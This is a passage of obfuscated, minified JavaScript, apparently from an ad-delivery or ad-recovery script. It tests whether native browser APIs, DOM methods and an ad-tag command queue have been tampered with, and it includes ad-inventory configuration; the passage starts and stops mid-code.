j===M||j!==G&&(!(!E[Hx(0x8e7)](K[Hx(0x33f)])||!E[K[Hx(0x33f)]](K,F,R,z))||S[Hx(0x72a)](F,K,J,V)===M);}let w=O,S=O,E=Q,z=(K,J,V,j)=>K||R(J,V,j);const F={'break':M,'skip':G,'root':Y,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Hc(0xa74)==typeof N)w=N;else{if(N&&(w=T(N[Hc(0xa26)]),S=T(N[Hc(0x9bc)]),N[Hc(0x6ea)]&&(E=k),N[Hc(0xc58)])){if(y[Hc(0x8e7)](N[Hc(0xc58)]))E=N[Hc(0x6ea)]?A[N[Hc(0xc58)]]:y[N[Hc(0xc58)]];else{if(!U[Hc(0x8e7)](N[Hc(0xc58)]))throw new Error(Hc(0x41d)+N[Hc(0xc58)]+Hc(0x35a)+Object[Hc(0x76f)](U)[Hc(0xb17)]()[Hc(0x3cb)](',\x20')+')');}w=L(w,N[Hc(0xc58)]),S=L(S,N[Hc(0xc58)]);}}if(w===O&&S===O)throw new Error(Hc(0xc3d));R(Y);};return D[HL(0xecc)]=M,D[HL(0xe6d)]=G,D[HL(0xd42)]=function(Y,N){let R=null;return D(Y,function(w,S,E){const Hh=a2W;if(N[Hh(0x72a)](this,w,S,E))return R=w,M;}),R;},D[HL(0x7e1)]=function(Y,N){let R=null;return D(Y,{'reverse':!0x0,'enter'(w,S,E){const He=a2W;if(N[He(0x72a)](this,w,S,E))return R=w,M;}}),R;},D[HL(0x1019)]=function(Y,N){const R=[];return D(Y,function(w,S,E){const Hq=a2W;N[Hq(0x72a)](this,w,S,E)&&R[Hq(0xc3b)](w);}),R;},D;}}},W={};function d(X){const HH=a2W;var b=W[X];if(void 0x0!==b)return b[HH(0x70b)];var r=W[X]={'exports':{}};return v[X](r,r[HH(0x70b)],d),r[HH(0x70b)];}d['d']=(X,b)=>{const HC=a2W;for(var r in b)d['o'](b,r)&&!d['o'](X,r)&&Object[HC(0x335)](X,r,{'enumerable':!0x0,'get':b[r]});},d['g']=(function(){const HU=a2W;if(HU(0x4a5)==typeof globalThis)return globalThis;try{return this||new Function(HU(0xda4))();}catch(X){if(HU(0x4a5)==typeof window)return window;}}()),d['o']=(X,b)=>Object[Ht(0xbda)][Ht(0x8e7)][Ht(0x72a)](X,b),d['r']=X=>{const HQ=Ht;HQ(0x20b)!=typeof Symbol&&Symbol[HQ(0xe1a)]&&Object[HQ(0x335)](X,Symbol[HQ(0xe1a)],{'value':HQ(0x10a5)}),Object[HQ(0x335)](X,HQ(0x1fb),{'value':!0x0});};var I={};((()=>{'use strict';const Hy=Ht;var v0=d(0x2197),v1=d(0x1e87),v2=d(0x13a3),v3=d(0x81),v4=d(0x1fa9),v5=d(0x12e6),v6=d(0x1b6c),v7=d(0x2126),v8=d(0x6),v9=d(0x469);const vv=()=>(0x0,v8['c'])(async I3=>{const Hk=a2W;for(document[Hk(0x47f)]&&I3();!document[Hk(0x47f)];)await(0x0,v9['y'])(0x64);I3();});var vW=d(0x739);const vd=(I3,I4)=>{const HM=a2W;if(HM(0x5d4)!=typeof I3||HM(0x5d4)!=typeof I4)return!0x1;const I5=I3[HM(0xb23)],I6=I4[HM(0xb23)];if(0x0===I5&&0x0===I6)return!0x0;if(0x0===I5)return!0x1;if(0x0===I6)return!0x0;if(I5<I6)return!0x1;let I7=!0x0;for(let I8=0x0;I8<=I6;I8++)if(I3[I5-I8]!==I4[I6-I8]){I7=!0x1;break;}return I7;},vI=(I3,I4)=>{const HG=a2W;if(HG(0x5d4)!=typeof I3||HG(0x5d4)!=typeof I4)return!0x1;const I5=I3[HG(0xb23)],I6=I4[HG(0xb23)];if(0x0===I5&&0x0===I6)return!0x0;if(0x0===I5)return!0x1;if(0x0===I6)return!0x0;if(I5<I6)return!0x1;for(let I7=0x0;I7<I3[HG(0xb23)];I7++)if(I3[I7]===I4[0x0]){let I8=!0x0;for(let I9=0x1;I9<I4[HG(0xb23)];I9++)if(!I3[I7+I9]||I3[I7+I9]!==I4[I9]){I8=!0x1;break;}if(I8)return!0x0;}return!0x1;},vX=(I3,I4)=>{const Hs=a2W;if(Hs(0x5d4)!=typeof I3||Hs(0x5d4)!=typeof I4)return-0x1;const I5=I3[Hs(0xb23)],I6=I4[Hs(0xb23)];if(0x0===I5&&0x0===I6)return-0x1;if(0x0===I5)return-0x1;if(0x0===I6)return-0x1;if(I5<I6)return-0x1;for(let I7=0x0;I7<I3[Hs(0xb23)];I7++)if(I3[I7]===I4[0x0]){let I8=!0x0;for(let I9=0x1;I9<I4[Hs(0xb23)];I9++)if(!I3[I7+I9]||I3[I7+I9]!==I4[I9]){I8=!0x1;break;}if(I8)return I7;}return-0x1;},vb=[[Hy(0x382)],[Hy(0x839)],[Hy(0x3df),Hy(0x6eb)],[Hy(0x3df),Hy(0x9c7)],[Hy(0x3df),Hy(0xbda),Hy(0x20c)],[Hy(0x3df),Hy(0xbda),Hy(0xd42)],[Hy(0x3df),Hy(0xbda),Hy(0xaf0)],[Hy(0x3df),Hy(0xbda),Hy(0x54b)],[Hy(0x3df),Hy(0xbda),Hy(0x1070)],[Hy(0x3df),Hy(0xbda),Hy(0x867)],[Hy(0x3df),Hy(0xbda),Hy(0x3e0)],[Hy(0x3df),Hy(0xbda),Hy(0x3cb)],[Hy(0x3df),Hy(0xbda),Hy(0x723)],[Hy(0x3df),Hy(0xbda),Hy(0xc3b)],[Hy(0x3df),Hy(0xbda),Hy(0xbd6)],[Hy(0x3df),Hy(0xbda),Hy(0x6ea)],[Hy(0x3df),Hy(0xbda),Hy(0x710)],[Hy(0x3df),Hy(0xbda),Hy(0x7e0)],[Hy(0xc19)],[Hy(0x870)],[Hy(0x44c)],[Hy(0xdec)],[Hy(0xcb2)],[Hy(0x10fb)],[Hy(0x5f2),Hy(0xbda),Hy(0xd03)],[Hy(0x5f2),Hy(0xbda),Hy(0x1e3)],[Hy(0x5f2),Hy(0xbda),Hy(0x4bb)],[Hy(0xb73),Hy(0xbda),Hy(0x7d8)],[Hy(0x96e),Hy(0x282)],[Hy(0x96e),Hy(0xbda),Hy(0xf3c)],[Hy(0x887)],[Hy(0x742)],[Hy(0xb19)],[Hy(0xc55),Hy(0xec0)],[Hy(0xc55),Hy(0x47f)],[Hy(0xc55),Hy(0x815)],[Hy(0xc55),Hy(0xd05)],[Hy(0xc55),Hy(0x10a3)],[Hy(0xc55),Hy(0x4c0)],[Hy(0xc55),Hy(0x477)],[Hy(0xc55),Hy(0x94d)],[Hy(0xc55),Hy(0xf56)],[Hy(0xc55),Hy(0x351)],[Hy(0xc55),Hy(0xf4f)],[Hy(0xc55),Hy(0x502)],[Hy(0xc55),Hy(0xf1b),Hy(0x849)],[Hy(0xc55),Hy(0xf1b),Hy(0x9b0)],[Hy(0xc55),Hy(0xb18)],[Hy(0xc55),Hy(0x4ce)],[Hy(0xc55),Hy(0x426)],[Hy(0xc55),Hy(0x4ff)],[Hy(0xc55),Hy(0xddd)],[Hy(0xc55),Hy(0xd92)],[Hy(0xc55),Hy(0x1f4)],[Hy(0xc55),Hy(0x433)],[Hy(0x2b0),Hy(0xbda),Hy(0x351)],[Hy(0x2b0),Hy(0xbda),Hy(0x426)],[Hy(0x2b0),Hy(0xbda),Hy(0x4ff)],[Hy(0x741),Hy(0xbda),Hy(0x50a)],[Hy(0x625),Hy(0xbda),Hy(0x1132)],[Hy(0x625),Hy(0xbda),Hy(0xd05)],[Hy(0x625),Hy(0xbda),Hy(0xde0)],[Hy(0x748),Hy(0xbda),Hy(0x40d)],[Hy(0x748),Hy(0xbda),Hy(0xf8f)],[Hy(0x748),Hy(0xbda),Hy(0xd12)],[Hy(0x748),Hy(0xbda),Hy(0x87f)],[Hy(0x748),Hy(0xbda),Hy(0xa55)],[Hy(0x748),Hy(0xbda),Hy(0x10db)],[Hy(0x748),Hy(0xbda),Hy(0xde0)],[Hy(0x748),Hy(0xbda),Hy(0xb71)],[Hy(0x748),Hy(0xbda),Hy(0x6ff)],[Hy(0x748),Hy(0xbda),Hy(0x9ab)],[Hy(0x748),Hy(0xbda),Hy(0x474)],[Hy(0x517)],[Hy(0xeba)],[Hy(0xd01),Hy(0xbda),Hy(0xf58)],[Hy(0xd7d)],[Hy(0x1050),Hy(0xbda),Hy(0xd0d)],[Hy(0x1050),Hy(0xbda),Hy(0x5f8)],[Hy(0x7f6),Hy(0xbda),Hy(0x382)],[Hy(0x7f6),Hy(0xbda),Hy(0x9ff)],[Hy(0x1003)],[Hy(0xf65)],[Hy(0x6da)],[Hy(0x40b),Hy(0xbda),Hy(0x985)],[Hy(0x40b),Hy(0xbda),Hy(0x72a)],[Hy(0xe11)],[Hy(0x3e6),Hy(0xbda),Hy(0x10ce)],[Hy(0xa42)],[Hy(0x457)],[Hy(0x4d3)],[Hy(0xf52)],[Hy(0xb40)],[Hy(0x58f)],[Hy(0x405)],[Hy(0x973)],[Hy(0xca6)],[Hy(0x871)],[Hy(0xc0f)],[Hy(0x751)],[Hy(0x1055)],[Hy(0x75b),Hy(0x58a)],[Hy(0x75b),Hy(0xada)],[Hy(0x936),Hy(0xbda),Hy(0x867)],[Hy(0x936),Hy(0xbda),Hy(0x10ce)],[Hy(0x936),Hy(0xbda),Hy(0x363)],[Hy(0xdcc),Hy(0x663)],[Hy(0xdcc),Hy(0x576)],[Hy(0xdcc),Hy(0x7a9)],[Hy(0xdcc),Hy(0x4f7)],[Hy(0xdcc),Hy(0xf49)],[Hy(0xb1a)],[Hy(0xb54),Hy(0xbda),Hy(0x862)],[Hy(0x75d),Hy(0x995)],[Hy(0x75d),Hy(0x993)],[Hy(0x75d),Hy(0x1bd)],[Hy(0xb91),Hy(0xbda),Hy(0x849)],[Hy(0xb91),Hy(0xbda),Hy(0x53b)],[Hy(0xb91),Hy(0xbda),Hy(0xc33)],[Hy(0x53a),Hy(0xbda),Hy(0x867)],[Hy(0xe9e),Hy(0x496)],[Hy(0xe7a),Hy(0x5d1)],[Hy(0xe7a),Hy(0x5f0)],[Hy(0xe7a),Hy(0xc73)],[Hy(0xe7a),Hy(0x76f)],[Hy(0xe7a),Hy(0xbda),Hy(0xc7f)],[Hy(0x4ce)],[Hy(0x5bd)],[Hy(0x3dc)],[Hy(0xf18)],[Hy(0xdca)],[Hy(0x496)],[Hy(0x889),Hy(0xc45)],[Hy(0x862)],[Hy(0x92c),Hy(0xa1f)],[Hy(0x92c),Hy(0xbda),Hy(0xb59)],[Hy(0x92c),Hy(0xbda),Hy(0x85f)],[Hy(0x92c),Hy(0xbda),Hy(0x2d1)],[Hy(0x92c),Hy(0x309)],[Hy(0x92c),Hy(0x793)],[Hy(0x92c),Hy(0xabc)],[Hy(0xbd8),Hy(0xbda),Hy(0xb3e)],[Hy(0xbd8),Hy(0xbda),Hy(0x109b)],[Hy(0x9ff)],[Hy(0xb6a)],[Hy(0xb3f)],[Hy(0x677),Hy(0xbda),Hy(0xa05)],[Hy(0x677),Hy(0xbda),Hy(0xb8f)],[Hy(0x10fd)],[Hy(0x268)],[Hy(0x561)],[Hy(0x1f1)],[Hy(0xb3a)],[Hy(0x59c),Hy(0xf28)],[Hy(0x59c),Hy(0xbda),Hy(0x825)],[Hy(0x59c),Hy(0xbda),Hy(0x578)],[Hy(0x59c),Hy(0xbda),Hy(0x8bb)],[Hy(0x59c),Hy(0xbda),Hy(0x3e0)],[Hy(0x59c),Hy(0xbda),Hy(0xa84)],[Hy(0x59c),Hy(0xbda),Hy(0xe8d)],[Hy(0x59c),Hy(0xbda),Hy(0x781)],[Hy(0x59c),Hy(0xbda),Hy(0xc48)],[Hy(0x59c),Hy(0xbda),Hy(0xd5f)],[Hy(0x59c),Hy(0xbda),Hy(0x1079)],[Hy(0x59c),Hy(0xbda),Hy(0x37a)],[Hy(0x59c),Hy(0xbda),Hy(0xf7c)],[Hy(0x59c),Hy(0xbda),Hy(0x1056)],[Hy(0x542)],[Hy(0xd92),Hy(0x6af)],[Hy(0xd92),Hy(0x2dd)],[Hy(0x694),Hy(0xbda),Hy(0x422)],[Hy(0x694),Hy(0xbda),Hy(0x10ce)],[Hy(0x694),Hy(0xbda),Hy(0x363)],[Hy(0x8ae),Hy(0xbda),Hy(0x4ce)],[Hy(0x8ae),Hy(0xbda),Hy(0x80e)]];function vr(){const HA=Hy;let I3=arguments[HA(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;vZ(I3,arguments[HA(0xb23)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let vB='';const vZ=function(){const Hg=Hy;let I3=arguments[Hg(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,I4=arguments[Hg(0xb23)]>0x1?arguments[0x1]:void 0x0;{function I9(Iv){try{let IW=I3;for(const Id of Iv)IW=IW[Id];}catch(II){return!0x0;}return!0x1;}vB=Hg(0xe57);for(const Iv of vb)if(I9(Iv)){let IW=Hg(0x24a);for(const Id of Iv)IW+='.'+Id;vO(IW);}}vB=Hg(0x1086),Hg(0xa74)!=typeof I3[Hg(0x96e)][Hg(0x282)]&&vO(Hg(0xd1e)),Hg(0xe81)!=typeof I3[Hg(0x96e)][Hg(0x282)]()&&vO(Hg(0x291));{vB=Hg(0xc4f);const II=new I3[(Hg(0x8ae))](),IX=()=>{};II[Hg(0x865)]=IX,II[Hg(0x865)]!==IX&&vO(Hg(0x4db));}{vB=Hg(0x8f7);const Ib=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x1072))[Hg(0x845)];Ib[Hg(0x4bb)](Hg(0x98b),Hg(0xe52)),Hg(0xe52)!==Ib[Hg(0xd03)](Hg(0x98b))&&vO(Hg(0x3ca)),Ib[Hg(0x1e3)](Hg(0x98b)),Ib[Hg(0xd03)](Hg(0x98b))&&vO(Hg(0x4e3));}const I5=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x1072)),I6=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x4dc));I6[Hg(0x4ca)]=Hg(0xeb7);const I7=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0xcff)),I8=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x10f9));{vB=Hg(0x74d),I5&&I6&&I7&&I8&&I3[Hg(0xc55)][Hg(0x4c0)](Hg(0xc27))||vO(),vB=Hg(0xb21),(I3[Hg(0x1055)](document[Hg(0x83e)][Hg(0x660)])||I3[Hg(0x1055)](document[Hg(0x83e)][Hg(0x245)]))&&vO(),vB=Hg(0xcc5),[I5,I6,I7,I8][Hg(0x867)](IB=>{const Hn=Hg;I3[Hn(0xc55)][Hn(0xf1b)][Hn(0x849)](IB);let IZ=!0x1;I3[Hn(0xc55)][Hn(0xf1b)][Hn(0x699)][Hn(0x867)](IO=>{IO===IB&&(IZ=!0x0);}),IZ||vO(Hn(0x699)),I3[Hn(0xc55)][Hn(0xf1b)][Hn(0x9b0)](IB);}),vB=Hg(0x681);const Ir=v4['A'][Hg(0xe7c)]();I5['id']=Ir,I5[Hg(0xb27)][Hg(0x1132)](Ir),I3[Hg(0xc55)][Hg(0xf1b)][Hg(0x849)](I5),I5!==I3[Hg(0xc55)][Hg(0x351)](Ir)&&vO(Hg(0x7f8)),I5!==I3[Hg(0xc55)][Hg(0xf4f)](Ir)[0x0]&&vO(Hg(0xb53)),I5!==I3[Hg(0xc55)][Hg(0x426)]('#'[Hg(0x578)](Ir))&&vO(Hg(0x5e3)),I5!==I3[Hg(0xc55)][Hg(0x4ff)]('#'[Hg(0x578)](Ir))[0x0]&&vO(Hg(0x223)),I5[Hg(0xb27)][Hg(0xd05)](Ir)||vO(Hg(0xd2b)),I5[Hg(0xb27)][Hg(0xde0)](Ir),I5[Hg(0xb27)][Hg(0xd05)](Ir)&&vO(Hg(0xaac)),vB=Hg(0xac2),I3[Hg(0xc55)][Hg(0xf1b)][Hg(0x849)](I7),I7[Hg(0x6ff)](Hg(0xfcf),Hg(0x63d)),I7[Hg(0x6ff)](Hg(0x33f),Hg(0x596)),0x0===I3[Hg(0xc55)][Hg(0xf1b)][Hg(0x502)](Hg(0xcff))[Hg(0xb23)]&&vO(Hg(0x224));try{I5[Hg(0xde0)](),I7[Hg(0xde0)]();}catch(IB){vO(Hg(0x9b4));}I3[Hg(0xc55)][Hg(0xf1b)][Hg(0xd05)](I7)&&vO(Hg(0xde0)),vB=Hg(0x10f4);try{I3[Hg(0xc55)][Hg(0xb18)];}catch(IZ){vO(Hg(0xc1b));}}{vB=Hg(0xd12);const IO=I5[Hg(0xd12)]();Hg(0xe81)!=typeof(IO[Hg(0x46d)]+IO[Hg(0x542)]+IO[Hg(0xf23)]+IO[Hg(0x9f9)]+IO[Hg(0x98b)]+IO[Hg(0xb63)])&&vO(Hg(0xd12)),vB=Hg(0x1da);const IT=I3[Hg(0xc55)][Hg(0x4c0)](Hg(0x1072));I5[Hg(0x849)](IT),IT[Hg(0x1da)]!==I5&&vO(Hg(0x849)),vB=Hg(0x9b0),I5[Hg(0x9b0)](IT),0x0!==I5[Hg(0x771)]&&vO(Hg(0x9b0)),vB=Hg(0x2a7);const Il=(IL,Ix)=>{const Hm=Hg,Ic=v4['A'][Hm(0xe7c)]();IL[Hm(0x6ff)](Ix,Ic),IL[Hm(0x40d)](Ix)!==Ic&&vO(Hm(0x6ff)),IL[Hm(0xb71)](Ix),IL[Hm(0x40d)](Ix)&&vO(Hm(0xb71));};[I5,I6,I8][Hg(0x867)](IL=>{const HD=Hg;Il(IL,HD(0xdfa)),Il(IL,HD(0xad6));}),vB=Hg(0xa2a),Hg(0x1072)!==I5[Hg(0xcd1)][Hg(0xf7c)]()&&vO(Hg(0x1072)),Hg(0x4dc)!==I6[Hg(0xcd1)][Hg(0xf7c)]()&&vO(Hg(0x4dc)),Hg(0x10f9)!==I8[Hg(0xcd1)][Hg(0xf7c)]()&&vO(Hg(0x10f9));}if(vB=Hg(0x24a),I4&&I3[Hg(0x542)]!==I3){const IL=I3[Hg(0x6da)];IL&&Array[Hg(0x6eb)](I3[Hg(0xf18)][Hg(0xc55)][Hg(0x4ff)](Hg(0xd25)))[Hg(0x3e0)](IL)||vO(Hg(0x6da));try{IL[Hg(0xd86)]!==I3&&vO(Hg(0xb98));}catch(Ix){vO(Hg(0x470));}try{const Ic=v4['A'][Hg(0xe7c)]();I3[Hg(0x1074)]={},I3[Hg(0x1074)][Hg(0xabe)]=()=>Ic,I3[Hg(0x1074)][Hg(0xabe)]()!==Ic&&vO(Hg(0x1ac));}catch(Ih){vO(Hg(0xa8c));}}{vB=Hg(0x6e7);const Iq={'inventory_name':v4['A'][Hg(0xe7c)](),'inventories_key':v4['A'][Hg(0xe7c)]()},IH=Hg(0x230)[Hg(0x578)](Iq[Hg(0xf8e)],Hg(0x4fb))[Hg(0x578)](Iq[Hg(0x90c)],Hg(0x757)),IC={'apply-ratio':0x1};IC[Iq[Hg(0xf8e)]]=[{'id':Iq[Hg(0x90c)],'width':0xa0,'height':0x258,'position':{'selector':Hg(0xe4d),'position-rule':Hg(0x7aa),'insert-rule':[]},'original-ads':[{'selector':Hg(0x956)}],'attributes':[]}],vT(I3[Hg(0x75b)][Hg(0x58a)](IH),IC,I3)||vO(Hg(0x63b));const IU=Hg(0x935),IQ={'type':Hg(0x1d7),'marshalled':Hg(0x106d)};vT(I3[Hg(0x75b)][Hg(0x58a)](IU),IQ,I3)||vO(Hg(0x1022)),vB=Hg(0x735);let Ik=!0x1;for(let IP=0x0;IP<0x64;IP++)if(I3[Hg(0xdcc)][Hg(0xf49)]()!=I3[Hg(0xdcc)][Hg(0xf49)]()){Ik=!0x0;break;}Ik||vO(),vB=Hg(0x111e);const IM={},IG=v4['A'][Hg(0xe7c)](),Is=v4['A'][Hg(0xe7c)]();IM[IG]=Is,I3[Hg(0xe7a)][Hg(0x76f)](IM)[0x0]===IG&&IM[IG]===Is||vO(),vB=Hg(0x822);const Iy=new I3[(Hg(0xbd8))](Hg(0x755));Iy[Hg(0x109b)](Hg(0xd30))&&!Iy[Hg(0x109b)](Hg(0xe0f))||vO(),vB=Hg(0x1107);const IA=Hg(0x5d4);IA[Hg(0x37a)](Hg(0x59e))||vO(Hg(0x37a)),IA[Hg(0x3e0)](Hg(0xe8f))||vO(Hg(0x3e0)),IA[Hg(0x8bb)](Hg(0x391))||vO(Hg(0x8bb)),'st'!==IA[Hg(0x1079)]('r')[0x0]&&vO(Hg(0x1079)),'s'!==IA[Hg(0x943)](0x0)&&vO(Hg(0x943)),0x73!==IA[Hg(0x825)](0x0)&&vO(Hg(0x825)),Hg(0x209)!==IA[Hg(0xc48)](/tr/g,'p')&&vO(Hg(0xc48));let Ig='';try{Ig=I3[Hg(0x75d)][Hg(0x1bd)];}catch(IY){vO(Hg(0xd7a));}Ig[Hg(0x3e0)]('/1')!==vI(Ig,'/1')&&vO(Hg(0x3e0));{const Io=(IR,Iw)=>{const HP=Hg,IS=IR[HP(0x1079)](Iw),Ip=((IE,Iz)=>{const HY=HP;if(''===IE||''===Iz)return[IE];const IF=[];let Iu=IE;for(let IK=vX(Iu,Iz);-0x1!==IK;IK=vX(Iu,Iz))IF[HY(0xc3b)](Iu[HY(0xd5f)](0x0,IK)),Iu=Iu[HY(0xd5f)](IK+Iz[HY(0xb23)]);return IF[HY(0xc3b)](Iu),IF;})(IR,Iw);if(IS[HP(0xb23)]!==Ip[HP(0xb23)])return!0x1;for(let IE=0x0;IE<IS[HP(0xb23)];IE++)if(IS[IE]!==Ip[IE])return!0x1;return!0x0;},IN=[{'target':navigator[Hg(0x1bd)],'key':'/'},{'target':navigator[Hg(0x1bd)],'key':'/'},{'target':navigator[Hg(0x1bd)],'key':Hg(0x2cb)},{'target':navigator[Hg(0x1bd)],'key':Hg(0x3a8)}];for(const {target:IR,key:Iw}of IN)Io(IR,Iw)||vO(Hg(0x1079));}vB=Hg(0x1a4);let In=!0x1;try{throw new I3[(Hg(0xd01))](Hg(0xb62));}catch(IS){In=!0x0;}In||vO(Hg(0x801)),vB=Hg(0x74f);try{I3[Hg(0x24a)][Hg(0xc19)],I3[Hg(0x24a)][Hg(0x44c)];}catch(Ip){vO(Hg(0x5df));}const Im=v4['A'][Hg(0xe7c)](),ID=I3[Hg(0x44c)](Im);Im!==I3[Hg(0xc19)](ID)&&vO(Hg(0x74f)),vB=Hg(0x220),I3[Hg(0xe11)](I5)instanceof I3[Hg(0x5f2)]||vO(Hg(0xe11)),vB=Hg(0x88a),I3[Hg(0x75d)][Hg(0x1bd)]||vO(Hg(0x200)),vB=Hg(0x496),0x2d8!==I3[Hg(0x496)](Hg(0x608))&&vO(Hg(0x496)),vB=Hg(0x8ec),(isNaN(I3[Hg(0x10fd)])||Hg(0xe81)!=typeof I3[Hg(0x10fd)]||isNaN(I3[Hg(0x268)])||Hg(0xe81)!=typeof I3[Hg(0x268)])&&vO(Hg(0x8ec)),vB=Hg(0x91b);try{let IE=0x0,Iz=v8['z'];(0x0,v8['c'])(()=>{const Ho=Hg;IE=v4['A'][Ho(0x97c)](0x1,0x64);}),0x0!==IE&&Iz!==v8['z']||vO(Hg(0x60a)),IE=0x0,Iz=v8['z'],(async function(){const HN=Hg;IE=v4['A'][HN(0x97c)](0x1,0x64);}()),0x0===IE&&vO(Hg(0x91b));}catch(IF){vO(Hg(0x60a));}}try{vB=Hg(0x3df);const Iu=Math[Hg(0xf49)](),IK=Math[Hg(0xf49)](),Ii=[Iu,IK];Ii[Hg(0x6ea)](),Ii[0x0]===IK&&Ii[0x1]===Iu||vO(Hg(0x6ea));}catch(IJ){vO(Hg(0x6ea));}{vB=Hg(0xe7a);const If=[[I3,Hg(0x88c)],[I3,Hg(0xe7a)],[I3,Hg(0x75d)],[{'keyval':0x1},Hg(0x202)]];let IV=!0x1;for(const [Ia,Ij]of If)if(I3[Hg(0xe7a)][Hg(0xc73)](Ia,Ij)){IV=!0x0;break;}IV||vO(Hg(0xc73));}{vB=Hg(0xb99);const X0=window[Hg(0xeac)],X1=Symbol(Hg(0x10cb)),X2={'cmd':{'push':()=>X1}};window[Hg(0xeac)]=X2,window[Hg(0xeac)]!==X2&&vO(Hg(0xa73)),window[Hg(0xeac)][Hg(0x5fa)]!==X2[Hg(0x5fa)]&&vO(Hg(0xad3)),window[Hg(0xeac)][Hg(0x5fa)][Hg(0xc3b)]!==X2[Hg(0x5fa)][Hg(0xc3b)]&&vO(Hg(0x210)),window[Hg(0xeac)][Hg(0x5fa)][Hg(0xc3b)]()!==X1&&vO(Hg(0x873)),window[Hg(0xeac)]=X0;}},vO=I3=>{const HR=Hy,I4=HR(0x301)[HR(0x578)](I3,HR(0x585))[HR(0x578)](vB);throw console[HR(0xb62)](I4),I4;},vT=function(I3,I4){const Hw=Hy;let I5=arguments[Hw(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof I3!=typeof I4)return!0x1;if(Hw(0x4a5)!=typeof I3&&Hw(0x4a5)!=typeof I4)return I3===I4;if((I3 instanceof I5[Hw(0x3df)]||I3 instanceof Array)!=(I4 instanceof I5[Hw(0x3df)]||I4 instanceof Array))return!0x1;if(I3 instanceof I5[Hw(0x3df)]||I3 instanceof Array){if(I5[Hw(0xe7a)][Hw(0x76f)](I3)[Hw(0xb23)]!==I5[Hw(0xe7a)][Hw(0x76f)](I4)[Hw(0xb23)])return!0x1;for(let I6=0x0;I6<I3[Hw(0xb23)];I6++)if(!vT(I3[I6],I4[I6],I5))return!0x1;}else{if(I5[Hw(0xe7a)][Hw(0x76f)](I3)[Hw(0xb23)]!==I5[Hw(0xe7a)][Hw(0x76f)](I4)[Hw(0xb23)])return!0x1;for(const I7 in I3)if(!vT(I3[I7],I4[I7],I5))return!0x1;}return!0x0;};var vl;const vL=[{'selectors':[Hy(0x1c9),Hy(0x582)],'html':(0x0,String[Hy(0x6ef)])(vl||(vx=[Hy(0xceb)],vc||(vc=vx[Hy(0xd5f)](0x0)),vl=Object[Hy(0xe61)](Object[Hy(0x633)](vx,{'raw':{'value':Object[Hy(0xe61)](vc)}})))),'cases':[[]]},{'html':Hy(0x313),'selectors':[Hy(0x226),Hy(0x414),Hy(0xa97)],'cases':[[{'selector':Hy(0xa97),'attributes':{'style':Hy(0x5a7)}},{'selector':Hy(0xbcb),'attributes':{'lang':'ko'}}],[{'selector':Hy(0xa97),'attributes':{'style':Hy(0x607)}},{'selector':Hy(0xbcb),'attributes':{'lang':'en','data-theme':Hy(0x10a0)}}],[{'selector':Hy(0xbcb),'attributes':{'lang':Hy(0xef4),'dir':Hy(0xc11)}}]],'checker':function(I3){const HS=Hy;let I4=arguments[HS(0xb23)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const I5=I4[HS(0xe11)](I3);if(HS(0xdbd)===I5[HS(0xd03)](HS(0x5e1)))return!0x1;if(HS(0xdbd)!==I5[HS(0xd03)](HS(0xed3)))return!0x1;if(HS(0xdbd)===I5[HS(0xd03)](HS(0x4a2)))return!0x1;if(HS(0xdbd)!==I5[HS(0xd03)](HS(0x111f)))return!0x1;if(HS(0xb18)===I5[HS(0xd03)](HS(0x9e3)))return!0x1;if(HS(0xdbd)!==I5[HS(0xd03)](HS(0x10e3)))return!0x1;const I6=I5[HS(0xd03)](HS(0xce5));if(HS(0x9ba)!==I6&&'0'!==I6)return!0x1;const I7=IW=>parseInt(I5[HS(0xd03)](IW)[HS(0xc48)]('px','')),I8=[HS(0xf23),HS(0x9f9),HS(0x542),HS(0x46d),HS(0xab3),HS(0x61b),HS(0x4ab),HS(0x553),HS(0xb58),HS(0x52e),HS(0xc43),HS(0x102c)];for(const IW of I8)if(Math[HS(0x663)](I7(IW))>0x64)return!0x1;const I9=[HS(0xc6f),HS(0x23e)];for(const Id of I9){const II=I4[HS(0xe11)](I3,Id);if(HS(0x9ba)!==II[HS(0xd03)](HS(0x98b)))return!0x1;if(HS(0x9ba)!==II[HS(0xd03)](HS(0xb63)))return!0x1;const IX=II[HS(0xd03)](HS(0xce5));if(HS(0x9ba)!==IX&&'0'!==IX)return!0x1;}const Iv=I3[HS(0xd12)]();return!(Iv[HS(0xb63)]<0x64||Iv[HS(0x98b)]<0x64);}}];var vx,vc,vh=d(0x2c0);async function vq(I3,I4){await vv();const I5={'protectUrlContext':I3,'isDomainShardingEnabled':I4},I6=[()=>(async function(){const Hp=a2W,I7=document[Hp(0x4c0)](Hp(0xd25));try{I7[Hp(0x845)][Hp(0x4bb)](Hp(0x98b),'0'),I7[Hp(0x845)][Hp(0x4bb)](Hp(0xb63),'0'),I7[Hp(0x845)][Hp(0x4bb)](Hp(0x3d6),Hp(0xb18)),I7[Hp(0x845)][Hp(0x4bb)](Hp(0xdad),Hp(0xdbd)),document[Hp(0x47f)][Hp(0x849)](I7);const I8=I7[Hp(0xd86)];if(!I8)throw new Error(Hp(0xa21));await new Promise(I9=>setTimeout(I9,0x1f4)),vr(I8[Hp(0x24a)],!0x0);}catch(I9){throw I9;}finally{I7[Hp(0xde0)]();}}()),()=>(async function(){const HE=a2W,I7=document[HE(0x4c0)](HE(0x1072));I7[HE(0x845)][HE(0x4bb)](HE(0x22f),HE(0x6ce)),I7[HE(0x845)][HE(0x4bb)](HE(0xf23),HE(0xfc9)),I7[HE(0x845)][HE(0x4bb)](HE(0x542),HE(0xfc9));const 